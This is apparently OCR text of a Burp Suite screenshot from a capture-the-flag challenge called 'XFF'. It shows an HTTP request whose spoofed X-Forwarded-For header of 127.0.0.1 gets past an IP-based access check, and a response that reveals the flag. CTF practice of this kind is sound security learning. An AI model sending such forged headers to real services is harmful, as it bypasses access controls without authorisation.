 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://60.205.189.243:29013 ?
Request
Raw Headers Hex
GET /80791b3ae7002cb88c246876d9faa8f8.php HTTP/1.1
Host: 60.205.189.243:29013
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
x-forwarded-for:127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 10 Feb 2019 13:15:14 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.10
Vary: Accept-Encoding
Content-Length: 291
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>XFF</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
ACTF{Wow_you_got_me_congratulation!!!}</body>
</html>
? < + > Type a search term 0 matches
Done 508 bytes | 55 millis